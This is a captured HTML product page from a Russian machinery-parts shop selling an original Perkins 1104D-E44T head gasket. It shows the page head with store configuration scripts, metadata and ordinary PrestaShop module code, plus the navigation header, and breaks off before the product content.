

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/prokladki-gbcz-perkins/prokladka-gbc-perkins-1104d-e44t-original-3681e074
body_size: 15480
content:
<!doctype html>
<html lang="ru">

  <head>
    
      <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">


        <title>Прокладка ГБЦ PERKINS 1104D-E44T оригинал (3681E074) -20 650 ₽ Прокладки ГБЦ купить с доставкой в магазине ЕАТ машинери </title>
        <meta name="description" content="на сайте ЕАТ машинери вы можете купить Прокладка ГБЦ PERKINS 1104D-E44T оригинал (3681E074). Для вас есть Самовывоз, доставка, лучшая цена (20 650 ₽).
Так же можно купить Прокладки ГБЦ от Perkins и других производителей. ">
                    <meta name="robots" content="index,index">
              <link rel="canonical" href="https://eat-m.net/prokladki-gbcz-perkins/prokladka-gbc-perkins-1104d-e44t-original-3681e074">

  <title>Прокладка ГБЦ PERKINS 1104D-E44T оригинал (3681E074) -20 650 ₽ Прокладки ГБЦ купить с доставкой в магазине ЕАТ машинери </title>
  <meta name="description" content="на сайте ЕАТ машинери вы можете купить Прокладка ГБЦ PERKINS 1104D-E44T оригинал (3681E074). Для вас есть Самовывоз, доставка, лучшая цена (20 650 ₽).
Так же можно купить Прокладки ГБЦ от Perkins и других производителей. ">
  <meta name="keywords" content="">
      <link rel="canonical" href="https://eat-m.net/prokladki-gbcz-perkins/prokladka-gbc-perkins-1104d-e44t-original-3681e074">
  

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="icon" type="image/vnd.microsoft.icon" href="https://eat-m.net/img/favicon.ico?1699625224">
<link rel="shortcut icon" type="image/x-icon" href="https://eat-m.net/img/favicon.ico?1699625224">


    <link rel="stylesheet" href="https://eat-m.net/themes/theme_optima_barber3/assets/cache/theme-b06933631.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var POSSLIDESHOW_SPEED = "5000";
        var blockwishlistController = "https:\/\/eat-m.net\/module\/blockwishlist\/action";
        var city_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=loadCity&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_ajax_url_geo = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=getCityGeo&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_ajax_url_geo_addres = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=getCityGeoAddres&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_button_text_auto = "\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438";
        var city_search_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=searchCity&token=3c4a11d816c33a93af6c2144f8a01190";
        var city_set_ajax_url = "https:\/\/eat-m.net\/module\/pscityselection\/ajax?ajax=1&action=setCity&SubmitCity=1&token=3c4a11d816c33a93af6c2144f8a01190";
        var ewymecommerce_url = "https:\/\/eat-m.net\/module\/ewymecommerce\/ajax?ajax=1";
        var is_google_geo = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e, \u043a \u043e\u043f\u043b\u0430\u0442\u0435:","amount":0,"value":"0\u00a0\u20bd"},"total_including_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u043d\u0430\u043b\u043e\u0433 \u0432\u043a\u043b\u044e\u0447\u0435\u043d)","amount":0,"value":"0\u00a0\u20bd"},"total_excluding_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u043b\u043e\u0433)","amount":0,"value":"0\u00a0\u20bd"}},"subtotals":{"products":{"type":"products","label":"\u0421\u0443\u043c\u043c\u0430","amount":0,"value":"0\u00a0\u20bd"},"discounts":null,"shipping":{"type":"shipping","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u0448\u0442.","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439 \u0440\u0443\u0431\u043b\u044c","iso_code":"RUB","iso_code_num":"643","sign":"\u20bd"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (Russian)","iso_code":"ru","locale":"ru-RU","language_code":"ru-ru","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/eat-m.net\/prokladki-gbcz-perkins\/prokladka-gbc-perkins-1104d-e44t-original-3681e074","meta":{"title":"\u041f\u0440\u043e\u043a\u043b\u0430\u0434\u043a\u0430 \u0413\u0411\u0426 PERKINS 1104D-E44T \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b (3681E074)","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-ru":true,"lang-rtl":false,"country-RU":true,"currency-RUB":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-4590":true,"product-\u041f\u0440\u043e\u043a\u043b\u0430\u0434\u043a\u0430 \u0413\u0411\u0426 PERKINS 1104D-E44T \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b (3681E074)":true,"product-id-category-2691":true,"product-id-manufacturer-19":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"\u0415\u0410\u0422 \u043c\u0430\u0448\u0438\u043d\u0435\u0440\u0438","logo":"https:\/\/eat-m.net\/img\/logo-1699625224.jpg","stores_icon":"https:\/\/eat-m.net\/img\/logo_stores.png","favicon":"https:\/\/eat-m.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/eat-m.net\/","current_url":"https:\/\/eat-m.net\/prokladki-gbcz-perkins\/prokladka-gbc-perkins-1104d-e44t-original-3681e074","shop_domain_url":"https:\/\/eat-m.net","img_ps_url":"https:\/\/eat-m.net\/img\/","img_cat_url":"https:\/\/eat-m.net\/img\/c\/","img_lang_url":"https:\/\/eat-m.net\/img\/l\/","img_prod_url":"https:\/\/eat-m.net\/img\/p\/","img_manu_url":"https:\/\/eat-m.net\/img\/m\/","img_sup_url":"https:\/\/eat-m.net\/img\/su\/","img_ship_url":"https:\/\/eat-m.net\/img\/s\/","img_store_url":"https:\/\/eat-m.net\/img\/st\/","img_col_url":"https:\/\/eat-m.net\/img\/co\/","img_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/img\/","css_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/css\/","js_url":"https:\/\/eat-m.net\/themes\/theme_optima_barber3\/assets\/js\/","pic_url":"https:\/\/eat-m.net\/upload\/","pages":{"address":"https:\/\/eat-m.net\/address","addresses":"https:\/\/eat-m.net\/addresses","authentication":"https:\/\/eat-m.net\/login","cart":"https:\/\/eat-m.net\/cart","category":"https:\/\/eat-m.net\/index.php?controller=category","cms":"https:\/\/eat-m.net\/index.php?controller=cms","contact":"https:\/\/eat-m.net\/contact-us","discount":"https:\/\/eat-m.net\/discount","guest_tracking":"https:\/\/eat-m.net\/guest-tracking","history":"https:\/\/eat-m.net\/order-history","identity":"https:\/\/eat-m.net\/identity","index":"https:\/\/eat-m.net\/","my_account":"https:\/\/eat-m.net\/my-account","order_confirmation":"https:\/\/eat-m.net\/order-confirmation","order_detail":"https:\/\/eat-m.net\/index.php?controller=order-detail","order_follow":"https:\/\/eat-m.net\/order-follow","order":"https:\/\/eat-m.net\/order","order_return":"https:\/\/eat-m.net\/index.php?controller=order-return","order_slip":"https:\/\/eat-m.net\/credit-slip","pagenotfound":"https:\/\/eat-m.net\/page-not-found","password":"https:\/\/eat-m.net\/password-recovery","pdf_invoice":"https:\/\/eat-m.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/eat-m.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/eat-m.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/eat-m.net\/prices-drop","product":"https:\/\/eat-m.net\/index.php?controller=product","search":"https:\/\/eat-m.net\/search","sitemap":"https:\/\/eat-m.net\/sitemap","stores":"https:\/\/eat-m.net\/stores","supplier":"https:\/\/eat-m.net\/supplier","register":"https:\/\/eat-m.net\/login?create_account=1","order_login":"https:\/\/eat-m.net\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/theme_optima_barber3\/assets\/","actions":{"logout":"https:\/\/eat-m.net\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-cart_default.jpg","width":125,"height":151},"home_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-medium_default.jpg","width":458,"height":554},"large_default":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-large_default.jpg","width":800,"height":968}},"small":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/eat-m.net\/img\/p\/ru-default-large_default.jpg","width":800,"height":968},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0421\u043a\u0438\u0434\u043a\u0430"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/eat-m.net\/"},{"title":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433","url":"https:\/\/eat-m.net\/catalog"},{"title":"\u0417\u0430\u043f\u0447\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435\u0439","url":"https:\/\/eat-m.net\/zapchasti-dlya-dvigatelej"},{"title":"Perkins","url":"https:\/\/eat-m.net\/perkins"},{"title":"\u041f\u0440\u043e\u043a\u043b\u0430\u0434\u043a\u0438","url":"https:\/\/eat-m.net\/perkins-prokladki"},{"title":"\u041f\u0440\u043e\u043a\u043b\u0430\u0434\u043a\u0438 \u0413\u0411\u0426","url":"https:\/\/eat-m.net\/prokladki-gbcz-perkins"},{"title":"\u041f\u0440\u043e\u043a\u043b\u0430\u0434\u043a\u0430 \u0413\u0411\u0426 PERKINS 1104D-E44T \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b (3681E074)","url":"https:\/\/eat-m.net\/prokladki-gbcz-perkins\/prokladka-gbc-perkins-1104d-e44t-original-3681e074"}],"count":7},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769271607,"static_token":"3c4a11d816c33a93af6c2144f8a01190","token":"77fba3cd55cf6150ec4b30fd8ad8aa30","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/eat-m.net\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#ffae19";
        var removeFromWishlistUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/eat-m.net\/module\/blockwishlist\/view";
      </script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=RUB&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<style>#category_blogs_container_2 .product_list.grid .product_list_item{padding-left:0px;padding-right:0px;}#category_blogs_container_2 .product_list.grid{margin-left:-0px;margin-right:-0px;}#category_blogs_container_2.products_container{background-image: url(https://eat-m.net/modules/stthemeeditor/patterns/18.png);background-repeat: repeat;}</style>
<script>
    var an_opc_ulr = decodeURIComponent("https%3A%2F%2Feat-m.net%2Fmodule%2Fan_productfields%2Fopc");
    var an_new = true;
    var an_pf_text_counter = false;
    var an_pf_dynamic_price = true;
    var an_pf_js_position = ".product-add-to-cart";
    var an_pf_js_price = "";
    var an_pf_js_position_type = "before";
    var an_date_format = "yy-mm-dd";

    if (!an_pf_js_position) {
        an_pf_js_position = '.product-add-to-cart';
    }
</script>
<script>
    function defer(method) {
        if (
            document.querySelector(an_pf_js_position) != null
            && document.querySelector('#an_productfields') != null
            && document.querySelector('#an_productfields').hasChildNodes()
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { defer(method); }, 1);
        }
    }
    function rdy(){
        defer(function () {
            switch (an_pf_js_position_type) {
                case 'after':
                    document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                    break;
                case 'prepend':
                    document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                    break;
                case 'append':
                    document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                    break;
                default:
                    document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
            }
        });
    }
    document.addEventListener("DOMContentLoaded", rdy);

    function deferjq(method) {
        if (
            typeof $ !== 'undefined'
        ) {
            setTimeout(function() { method();}, 1);
        } else {
            setTimeout(function() { deferjq(method); }, 1);
        }
    }
    function rdyjq(){
        deferjq(function () {
            $(document).ajaxComplete(function (event, xhr, settings) {
                if (
                    typeof xhr.responseJSON != 'undefined'
                    && typeof xhr.responseJSON.quickview_html != 'undefined'
                    && xhr.responseJSON.quickview_html != null
                    && xhr.responseJSON.quickview_html.indexOf('id="an_productfields"') != -1
                ) {
                    switch (an_pf_js_position_type) {
                        case 'after':
                            document.querySelector(an_pf_js_position).after(document.querySelector('#an_productfields'));
                            break;
                        case 'prepend':
                            document.querySelector(an_pf_js_position).prepend(document.querySelector('#an_productfields'));
                            break;
                        case 'append':
                            document.querySelector(an_pf_js_position).append(document.querySelector('#an_productfields'));
                            break;
                        default:
                            document.querySelector(an_pf_js_position).before(document.querySelector('#an_productfields'));
                    }
                }
            });
        })
    }
    document.addEventListener("DOMContentLoaded", rdyjq);
</script><script type="text/javascript">
var sp_link_base ='https://eat-m.net';
</script>

<script type="text/javascript">
function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}
</script>

<style>
.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}
</style>
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
</script>




    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://eat-m.net/prokladki-gbcz-perkins/prokladka-gbc-perkins-1104d-e44t-original-3681e074">
        <meta property="og:title" content="Прокладка ГБЦ PERKINS 1104D-E44T оригинал (3681E074) -20 650 ₽ Прокладки ГБЦ купить с доставкой в магазине ЕАТ машинери ">
        <meta property="og:site_name" content="ЕАТ машинери">
        <meta property="og:description" content="на сайте ЕАТ машинери вы можете купить Прокладка ГБЦ PERKINS 1104D-E44T оригинал (3681E074). Для вас есть Самовывоз, доставка, лучшая цена (20 650 ₽).
Так же можно купить Прокладки ГБЦ от Perkins и других производителей. ">
        <meta property="og:image" content="https://eat-m.net/5171-large_default/prokladka-gbc-perkins-1104d-e44t-original-3681e074.jpg">
          <meta property="product:pretax_price:amount" content="20650">
    <meta property="product:pretax_price:currency" content="RUB">
    <meta property="product:price:amount" content="20650">
    <meta property="product:price:currency" content="RUB">
              <meta name="twitter:title" content="Прокладка ГБЦ PERKINS 1104D-E44T оригинал (3681E074) -20 650 ₽ Прокладки ГБЦ купить с доставкой в магазине ЕАТ машинери ">
        <meta name="twitter:description" content="на сайте ЕАТ машинери вы можете купить Прокладка ГБЦ PERKINS 1104D-E44T оригинал (3681E074). Для вас есть Самовывоз, доставка, лучшая цена (20 650 ₽).
Так же можно купить Прокладки ГБЦ от Perkins и других производителей. ">
        <meta name="twitter:image" content="">
        <meta name="twitter:card" content="summary_large_image">
                                    <meta name="google-site-verification" content="google-site-verification=Ug5yTR1BwaxuZyx8Ye7QGJyQdHJqiK4OOUkC3vocL8I" />
                    <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://eat-m.net/#website","url":"https://eat-m.net/","name":"\u0415\u0410\u0422 \u043c\u0430\u0448\u0438\u043d\u0435\u0440\u0438","potentialAction":{"@type":"SearchAction","target":"https://eat-m.net/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://eat-m.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://eat-m.net/","url":"https://eat-m.net/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"\u041f\u0440\u043e\u043a\u043b\u0430\u0434\u043a\u0438 \u0413\u0411\u0426","@id":"https://eat-m.net/prokladki-gbcz-perkins","url":"https://eat-m.net/prokladki-gbcz-perkins"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"\u041f\u0440\u043e\u043a\u043b\u0430\u0434\u043a\u0430 \u0413\u0411\u0426 PERKINS 1104D-E44T \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b (3681E074)","@id":"https://eat-m.net/prokladki-gbcz-perkins/prokladka-gbc-perkins-1104d-e44t-original-3681e074","url":"https://eat-m.net/prokladki-gbcz-perkins/prokladka-gbc-perkins-1104d-e44t-original-3681e074"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-ru country-ru currency-rub layout-full-width page-product tax-display-disabled product-id-4590 product-Prokladka-GBC-perkins-1104d-e44t-original-3681e074- product-id-category-2691 product-id-manufacturer-19 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
           

 

<div class="mobile_header">
	<div class="container">
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
							
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_cart_block"></div>
					
					<div id="_mobile_user_info"></div>
				</div>
				<div id="_mobile_search_block"></div>
			</div>
			
		</div>
	</div>
</div>

 <div class="header-top hidden-md-down">
	        <div class="row">
	            <div class="col-md-12">
	                     <div id="cyty-top-ajax">
   <div class="box_placeholder_city_top placeholder_animate"></div>
</div>
	            </div>
	        </div>
		
			<div class="row">
				
				<div class="header_logo col col-md-2 " id="_desktop_logo">
											<a href="https://eat-m.net/">
							<img class="logo img-responsive" src="https://eat-m.net/img/logo-1699625224.jpg" alt="ЕАТ машинери">
						</a>
									</div>
				<div class="hidden-md-down header-nav  col col-md-8">
					
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item1   ">
					
					<a href="https://eat-m.net/" >
						
													<i class="fa fa-home" style="font-weight:bold;"></i><span>  </span>
												<span>Главная</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item5  hasChild ">
					
					<a href="https://eat-m.net/catalog" >
						
													<i class="fa fa-th-list" style="color:#f00;font-weight:bold;"></i><span>  </span>
												<span>Каталог</span>
												 <i class="hidden-md-down fa fa-angle-down"></i>					</a>
																																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-sm-12  menu_slidedown">
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-6 uppercase ">
																																		<ul class="ul-column ">
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/catalogdvs">ЗАПЧАСТИ ДЛЯ ДВИГАТЕЛЕЙ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/kovshi-i-navesnoe-oborudovanie">КОВШИ И НАВЕСНОЕ ОБОРУДОВАНИЕ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/opu-oporno-povorotnye-ustrojstva">(ОПУ) ПОВОРОТНЫЕ КРУГИ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/servis-komplekty-dlya-to">СЕРВИС-КОМПЛЕКТЫ ДЛЯ ТО</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/gidrocilindry">ГИДРОЦИЛИНДРЫ И РЕМКОМПЛЕКТЫ</a>
																	
																																										</li>
																									<li class="submenu-item ">
																																																								</li>
																									<li class="submenu-item ">
																													<a href="https://eat-m.net/"></a>
																											</li>
																								</ul>
																					</div>
																			<div class="pos-menu-col col-xs-12 col-sm-4  ">
																																		<ul class="ul-column ">
																									<li class="submenu-item ">
																																																														<a href="https://eat-m.net/sceplenie">СЦЕПЛЕНИЕ</a>
																	
																																										</li>
																								</ul>
																					</div>
																			<div class="pos-menu-col col-xs-12 col-sm-4  ">
																																</div>
																								</div>
												</div>
															</li>
			 			
				<li class="menu-item menu-item6  hasChild ">
					
					<a href="/content/category/manualy" >
						
													<i class="fa fa-wrench" style="color:#fff;"></i><span>  </span>
												<span>Мануалы</span>
												 <i class="hidden-md-down fa fa-angle-down"></i>					</a>
																																	
						<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>						<div class="pos-sub-menu menu-dropdown col-xs-12 col-sm-4  menu_slidedown">
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																				<a href="https://eat-m.net/content/podshivka-liebherr-manuals" class="column_title">LIEBHERR</a>
																								<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																				<a href="https://eat-m.net/content/podshivka-deutz-manuals" class="column_title">DEUTZ</a>
																								<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
													<div class="pos-menu-row row ">
																											<div class="pos-menu-col col-xs-12 col-sm-5 uppercase ">
																																																		<a href="https://eat-m.net/blog">БЛОГ</a>
																																					<span class="icon-drop-mobile"><i class="material-icons add">add </i><i class="material-icons remove">remove </i></span>
																																</div>
																								</div>
												</div>
															</li>
			 			
				<li class="menu-item menu-item3   ">
					
					<a href="https://api.whatsapp.com/send/?phone=79697309002&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81"  target="_blank" >
						
													<i class="fa fa-whatsapp" style="color:#43d854;font-weight:bold;"></i><span>  </span>
												<span>ВАТСАП +7 969 730-90-02</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="tel:8 800 350-67-98"  target="_blank" >
						
													<i class="fa fa-phone" style="color:#55acee;font-weight:bold;"></i><span>  </span>
												<span>8 800 350-67-98</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item7   ">
					
					<a href="https://max.ru/id470606102310_bot"  target="_blank" >
						
												<img class="img-icon" src="https://eat-m.net/img/cms/max-messenger-icon-black14px.jpg" alt=""/>
												<span>MAX</span>
																	</a>
																									</li>
			</ul>
	
</div>
</div>
				</div>
				<div class="display_top col col-md-2  position-static">
					
					<div id="_desktop_user_info">
						<div class="setting_top dropdown js-dropdown">
							<div class="icon ion-android-settings" data-toggle="dropdown"><i class="pe-7s-user icon"></i></div>
							<div class="content-setting dropdown-menu">
							      <div class="user_info_top localiz_block">
	<span class="expand-more">
		Моя учетная запись
	 </span>
	 <ul> 
	 	<li>
			<a href="https://eat-m.net/my-account" rel="nofollow" class="dropdown-item">Моя учетная запись</a>
		</li>
		<li>
			<a href="https://eat-m.net/cart?action=show" class="dropdown-item" >Оформление заказа</a>
		</li>
		<li>
						  <a
				href="https://eat-m.net/my-account"
				title="Войти в учетную запись"
				rel="nofollow" class="dropdown-item"
			  >
				<span>Войти</span>
			  </a>
					</li>		
	
	</ul>
</div>


							</div>
						</div>
					</div>
					<div id="_desktop_cart_block">
	<div class="blockcart cart-preview" data-refresh-url="//eat-m.net/module/ps_shoppingcart/ajax" data-cartitems="0">
		<div class="button_cart">
			<a rel="nofollow" href="//eat-m.net/cart?action=show" class="desktop hidden-md-down">
				 <span class="item_count">0</span>
				 <span class="item_total">0 ₽</span>
			</a>
			<a rel="nofollow" href="//eat-m.net/cart?action=show" class="mobile hidden-lg-up">
				<span class="item_count">0</span>
			</a>
		</div>
